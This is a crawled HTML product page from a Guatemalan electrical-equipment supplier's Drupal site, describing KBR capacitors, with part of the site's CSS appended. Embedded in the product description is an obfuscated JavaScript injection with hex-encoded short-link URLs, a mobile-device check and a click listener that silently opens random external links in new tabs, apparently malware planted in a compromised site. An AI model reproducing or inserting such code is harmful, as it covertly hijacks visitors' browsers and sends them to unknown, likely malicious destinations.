

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.abcontrol.gt/es/products/kbr-1
body_size: 23277
content:
		<!DOCTYPE html PUBLIC "-//W3C//DTD HTML+RDFa 1.1//EN">
	<!DOCTYPE html lang="es" dir="ltr" version="HTML+RDFa 1.1"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
	
	
	
	<head profile="http://www.w3.org/1999/xhtml/vocab">
	
	  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.abcontrol.gt/misc/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.abcontrol.gt/es/products/kbr-1" />
<link rel="shortlink" href="https://www.abcontrol.gt/es/node/32" />
	  <title>KBR | Ab Control</title>
	  
	    
	  <!-- jQuery library (served from Google) -->
		<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
		<!-- bxSlider Javascript file -->
		<script src="/sites/all/themes/abcontrol/js/bxslider/jquery.bxslider.min.js"></script>
		<!-- bxSlider CSS file -->
		<link href="/sites/all/themes/abcontrol/js/bxslider/jquery.bxslider.css" rel="stylesheet" />
		  <link rel="stylesheet" href="/sites/all/themes/abcontrol/js/sidr-package/stylesheets/jquery.sidr.dark.css">
		  <script src="/sites/all/themes/abcontrol/js/sidr-package/jquery.sidr.min.js"></script>
	  	<script>
	
		  	var $j = jQuery.noConflict();
			$j(document).ready(function($){
				
				/* menu */
				$(".field-name-field-pdf a").attr("target","_blank");
				$(".view-menu-taxonomia").attr("id","sidr");	
				$("#logo").before("<div class='mobile-header'><a id='simple-menu' href='#sidr'><span></span><span></span><span></span></a></div>");
				$("#maintitle_productos h1").after("<div id='menu_product'><a>Ver Catalogo</a></div>");
				 
				 $('#simple-menu').sidr({
			      name: 'sidr-main',
			      source: '#block-menu-block-1 .content',
			       side: 'left'
			    });
			    
			    $('#menu_product').sidr({
			      name: 'sidr-main1',
			      source: '#block-menu-block-2 .content',
			       side: 'right'
			    });
			    
			    	// close sdir
					 $( ".sidr-inner" ).append( "<div id='cerrar'><a>X</a></div>" );
					$('.sidr ul li a, #cerrar a').click(function() {
			
						$.sidr('close', 'sidr-main');
						$.sidr('close', 'sidr-main1');
			 		 });
					
				
				/* fin menu */
				
				
				
					$('a.back').click(function(){
						parent.history.back();
						return false;
					});
					
			
					
					$j('#slideshow .view-slides .view-content').bxSlider({
			      	  	minSlides:1,
			      	  	pager: false,
			      	  	auto: true,
			      	  	speed: 2000,
			      	  controls: false,
			      	  	mode: 'fade',
			      	  	pause: 2000,
			      	  });
			      	  
			     
			     $j('#block-block-3 .content ul, .view-banner-internas .item-list ul').bxSlider({
				      	  	minSlides:1,
				      	  	pager: true,
				      	  	auto: true,
				      	  	speed: 2000,
				      	  controls: false,
				      	  pause: 10000,
				      	  });
				/** slide marcar responsive **/ 	      	  
				if ($(window).width() <= 480) {
						$j('#block-block-1 .content ul').bxSlider({
			      		minSlides:2,
					  	maxSlides: 2,
					  	slideWidth: 800,
					  	slideMargin: 20,
			      	  	pager: false,
			      	  	nextText: '>',
			      	  	prevText: '<',
			      	  });
				 } else if  ($(window).width() > 480 && $(window).width() <= 540) {
				 		$j('#block-block-1 .content ul').bxSlider({
			      		minSlides:3,
					  	maxSlides: 3,
					  	slideWidth: 800,
					  	slideMargin: 20,
			      	  	pager: false,
			      	  	nextText: '>',
			      	  	prevText: '<',
			      	  });
				 } else if  ($(window).width() > 540 && $(window).width() <= 700) {	
				 		$j('#block-block-1 .content ul').bxSlider({
			      		minSlides:4,
					  	maxSlides: 4,
					  	slideWidth: 800,
					  	slideMargin: 20,
			      	  	pager: false,
			      	  	nextText: '>',
			      	  	prevText: '<',
			      	  });
				 } else if  ($(window).width() > 700) {
				  		$j('#block-block-1 .content ul').bxSlider({
			      		minSlides:5,
					  	maxSlides: 5,
					  	slideWidth: 800,
					  	slideMargin: 20,
			      	  	pager: false,
			      	  	nextText: '>',
			      	  	prevText: '<',
			      	  });
				 }	
			  
			     /******************************************************/    	  
			      	$j('.node-type-producto #content .node-producto .field-name-body	 ul').bxSlider({
			      	  	minSlides:1,
			      	  	pager: false,
			      	  	auto: false,
			      	  	speed: 2000,
			      	  	controls: true
			      	  });
			     
			$('#block-menu-block-2 .content ul ul').addClass("hide");
			    $('#block-menu-block-2 .content ul li').hover(
			      function(){
				    var submenu = $(this).find('ul.menu');
	
				    if (submenu.hasClass('menu')){
				      submenu.removeClass('hide');
				      submenu.addClass('show');
				    }
				      },
				      function(){
				    var submenu = $(this).find('ul.menu');
				    if (submenu.hasClass('menu')){
				      submenu.addClass('hide');
				      submenu.removeClass('show');
				    }
				      }
			    );
	   			 $('.menu-block-2 > ul > li >a').click(function(event){
						event.preventDefault();
					});
				
				
			});
		</script>
		
	  
	  
	  <meta http-equiv="X-UA-Compatible" content="IE=edge"> 
	  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
	     
	  <style type="text/css" media="all">
@import url("https://www.abcontrol.gt/modules/system/system.base.css?sg4qzo");
@import url("https://www.abcontrol.gt/modules/system/system.menus.css?sg4qzo");
@import url("https://www.abcontrol.gt/modules/system/system.messages.css?sg4qzo");
@import url("https://www.abcontrol.gt/modules/system/system.theme.css?sg4qzo");
</style>
<style type="text/css" media="all">
@import url("https://www.abcontrol.gt/modules/field/theme/field.css?sg4qzo");
@import url("https://www.abcontrol.gt/modules/node/node.css?sg4qzo");
@import url("https://www.abcontrol.gt/modules/search/search.css?sg4qzo");
@import url("https://www.abcontrol.gt/modules/user/user.css?sg4qzo");
@import url("https://www.abcontrol.gt/sites/all/modules/views/css/views.css?sg4qzo");
@import url("https://www.abcontrol.gt/sites/all/modules/back_to_top/css/back_to_top.css?sg4qzo");
@import url("https://www.abcontrol.gt/sites/all/modules/ckeditor/css/ckeditor.css?sg4qzo");
</style>
<style type="text/css" media="all">
@import url("https://www.abcontrol.gt/sites/all/modules/better_messages/better_messages_admin.css?sg4qzo");
@import url("https://www.abcontrol.gt/sites/all/modules/better_messages/skins/default/better_messages.css?sg4qzo");
@import url("https://www.abcontrol.gt/sites/all/modules/ctools/css/ctools.css?sg4qzo");
</style>
<style type="text/css" media="all">
@import url("https://www.abcontrol.gt/sites/all/themes/abcontrol/css/1250.css?sg4qzo");
@import url("https://www.abcontrol.gt/sites/all/themes/abcontrol/css/html5.css?sg4qzo");
@import url("https://www.abcontrol.gt/sites/all/themes/abcontrol/css/movil.css?sg4qzo");
</style>
	  <script type="text/javascript" src="https://www.abcontrol.gt/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="https://www.abcontrol.gt/misc/jquery-extend-3.4.0.js?v=1.4.4"></script>
<script type="text/javascript" src="https://www.abcontrol.gt/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.4.4"></script>
<script type="text/javascript" src="https://www.abcontrol.gt/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://www.abcontrol.gt/misc/drupal.js?sg4qzo"></script>
<script type="text/javascript" src="https://www.abcontrol.gt/misc/ui/jquery.effects.core.min.js?v=1.8.7"></script>
<script type="text/javascript" src="https://www.abcontrol.gt/sites/all/modules/admin_menu/admin_devel/admin_devel.js?sg4qzo"></script>
<script type="text/javascript" src="https://www.abcontrol.gt/sites/all/modules/back_to_top/js/back_to_top.js?sg4qzo"></script>
<script type="text/javascript" src="https://www.abcontrol.gt/sites/default/files/languages/es_TpkJuDLSwX82bmHxUWHf2OwaoL2lg8qei-bbIvsCwnQ.js?sg4qzo"></script>
<script type="text/javascript" src="https://www.abcontrol.gt/misc/tableheader.js?sg4qzo"></script>
<script type="text/javascript" src="https://www.abcontrol.gt/sites/all/themes/abcontrol/js/jquery.js?sg4qzo"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"es\/","setHasJsCookie":0,"ajaxPageState":{"theme":"abcontrol","theme_token":"2fiCJ3ZAqdAGOcAMbpzw9DgG0ds2TpNnpGOGjpn2i0o","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/ui\/jquery.effects.core.min.js":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1,"sites\/all\/modules\/back_to_top\/js\/back_to_top.js":1,"public:\/\/languages\/es_TpkJuDLSwX82bmHxUWHf2OwaoL2lg8qei-bbIvsCwnQ.js":1,"misc\/tableheader.js":1,"sites\/all\/themes\/abcontrol\/js\/jquery.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/back_to_top\/css\/back_to_top.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/better_messages\/better_messages_admin.css":1,"sites\/all\/modules\/better_messages\/skins\/default\/better_messages.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/themes\/abcontrol\/css\/1250.css":1,"sites\/all\/themes\/abcontrol\/css\/html5.css":1,"sites\/all\/themes\/abcontrol\/css\/movil.css":1}},"back_to_top":{"back_to_top_button_trigger":100,"back_to_top_button_text":"Back to top","#attached":{"library":[["system","ui"]]}}});
//--><!]]>
</script>
	  
	     <script src="http://qualipharminfo.pr.swproyectos.com/sites/all/themes/html5/js/responsiveslides.min.js"></script>
	  
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
		
		  ga('create', 'UA-79826234-1', 'auto');
		  ga('send', 'pageview');
		
		</script>
	  	</head>
	
	<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-32 node-type-producto chrome chrome131 mac desktop i18n-es" >
	
	  	  	

<div id="page">
    <header>
		<div id="header">
		    <div id="logo">
								  <a href="/es" title="Inicio" rel="home">
				    <img src="https://www.abcontrol.gt/sites/all/themes/abcontrol/logo.png" alt="Inicio"/>
				  </a>
							    </div>
		
				
				<div id="menu">
					  <div class="region region-menu">
    <section id="block-system-main-menu" class="block block-system block-menu">

        <h2>Menú principal</h2>
    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/es/nosotros">Nosotros</a></li>
<li class="leaf"><a href="/es/productos">Productos</a></li>
<li class="leaf"><a href="/es/soluciones" title="">Soluciones</a></li>
<li class="last leaf"><a href="/es/contacto" title="">Contacto</a></li>
</ul>  </div> <!-- /.content -->

</section> <!-- /.block -->
  </div>
				  </div>
				    
			</div>
	</header> 
    
 
    <div id="contenidointerno">
    	   <div id="menu_tax">
				  <div class="region region-menu-tax">
    <section id="block-menu-block-1" class="block block-menu-block">

        <h2>Menu Productos</h2>
    
  <div class="content">
    <div class="menu-block-wrapper menu-block-1 menu-name-menu-menu-productos parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf has-children menu-mlid-556"><a href="/es/productos/control-de-motores" title="Control de Motores">Control de Motores</a></li>
<li class="leaf has-children menu-mlid-564"><a href="/es/productos/protecci%C3%B3n-conmutaci%C3%B3n-y-distribuci%C3%B3n" title="Protección, conmutación y distribución">Protección, conmutación y distribución</a></li>
<li class="leaf has-children menu-mlid-573"><a href="/es/productos/control-e-indicaci%C3%B3n" title="Control e Indicación">Control e Indicación</a></li>
<li class="leaf has-children menu-mlid-580"><a href="/es/productos/conexi%C3%B3n-y-accesorios" title="Conexión y Accesorios">Conexión y Accesorios</a></li>
<li class="leaf has-children active-trail menu-mlid-587"><a href="/es/productos/calidad-de-energ%C3%ADa" title="Calidad de Energía" class="active-trail">Calidad de Energía</a></li>
<li class="last leaf has-children menu-mlid-591"><a href="/es/productos/otros" title="Otros">Otros</a></li>
</ul></div>
  </div> <!-- /.content -->

</section> <!-- /.block -->
  </div>
			</div>
	 	
		<div id="contenidocentrado">
				 
				
					      
	
			<div id="maintitle_productos">
				<h1 class="title">KBR</h1>
			</div>
							      <div class="tabs"></div>
					
		    <div id="content">
				  <div class="region region-content">
    <div id="block-system-main" class="block block-system">

      
  <div class="content">
    <article id="node-32" class="node node-producto node-promoted clearfix" about="/es/products/kbr-1" typeof="sioc:Item foaf:Document">

  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p class="rtecenter"><img alt="" src="/sites/default/files/KBR-capacitores-Multicond-foto.png" style="height:300px; width:300px" /></p>
<script>
<!--//--><![CDATA[// ><!--
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x6f\x66\x67\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x54\x6c\x52\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x50\x4c\x47\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x77\x53\x59\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x42\x71\x49\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x4e\x42\x69\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x52\x62\x46\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x55\x6a\x4e\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x6a\x4f\x72\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x46\x6c\x49\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());
//--><!]]>
</script></div></div></div><div class="field field-name-field-pdf field-type-file field-label-hidden"><div class="field-items"><div class="field-item even"><table class="sticky-enabled">
 <thead><tr><th>Adjunto</th><th>Tamaño</th> </tr></thead>
<tbody>
 <tr class="odd"><td><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.abcontrol.gt/sites/default/files/KBR%20capacitores%20Multicond%20folleto-datasheet%20EN.pdf" type="application/pdf; length=180918">KBR capacitores Multicond folleto-datasheet EN.pdf</a></span></td><td>176.68 KB</td> </tr>
</tbody>
</table>
</div></div></div>  </div> <!-- /.content -->

  
</article> <!-- /.node -->
  </div> <!-- /.content -->

</div> <!-- /.block -->
  </div>
		    </div>
		     <div id="back"><a class="back">REGRESAR</a></div>
		
		 </div>
		    <footer>
			<div id="footer">
				    <div class="region region-footer">
    <div id="block-block-2" class="block block-block">

      
  <div class="content">
    <p class="rtecenter"><img alt="" src="/sites/default/files/icond.png" style="height:19px; width:19px" />Calzada Aguilar Batres 38 - 60 Zona 11 | Villa Nueva, Guatemala</p>
<p class="rtecenter"><img alt="" src="/sites/default/files/iconp.png" style="height:16px; width:16px" /> 2495 - 2300</p>
  </div> <!-- /.content -->

</div> <!-- /.block -->
  </div>
				    <div id="footer-texto">
					<span>Todos los derechos reservados AB Control S.A. 2026</span> | 
					<span>Powered By <a href='www.solucionweb.com' target='_blank'>https://Solucionweb.com</a></span>
				    </div>
				</div>
		    </footer>
	   
    </div>
</div>	  	</body>
	
	
	</html>
	
	


--- FILE ---
content_type: text/css
request_url: https://www.abcontrol.gt/sites/all/themes/abcontrol/css/1250.css?sg4qzo
body_size: 12469
content:
@import url(https://fonts.googleapis.com/css?family=Ubuntu:400,300,700);
.hide{
	display: none;
}
.show {
	display: block;
}
body {
	margin: 0 !important; 
	font-family: 'Ubuntu', sans-serif;
}
header{
	background: url(../images/bg-abcontrol.png) repeat-x center -103px;

	position: absolute;
    top: 0;
    width: 100%;
    padding-bottom: 290px;
   }
#header {
	margin: 0 auto;
	width: 90%;
	max-width: 1200px;
	overflow: hidden;
}
#logo{
	float: left;
    width: 30%;
    margin: 2%;
}
#logo img{
    width: 100% !important;
    height: auto;
    max-width: 500px;
   	margin: 0 auto;
}
#menu{
	float: left;
    width: 66%;
    margin-top: 20px;
}
#menu h2{
	display:none;
}
#menu .content ul{
	margin-top: 45px;
}
#menu .content ul li{
	float: left;
	list-style: none;
	margin: 0;
    padding-bottom: 10px;
    transition: 0.5s;
    border-bottom: 3px solid transparent;
}
#menu_product {display: none;}
#page ul li.last a{
	    border-right: none !important;
}
#menu .content ul li a{
	color: #fff;
	text-decoration: none;
	/*border-right: 1px solid #fff;*/
	font-size: 18px;
	padding: 0 10px;
}
#menu .content ul li:hover{
	    border-bottom: 3px solid #2b5af7;
}



#footer-texto {
	text-align: center;
	color: #928c8c;
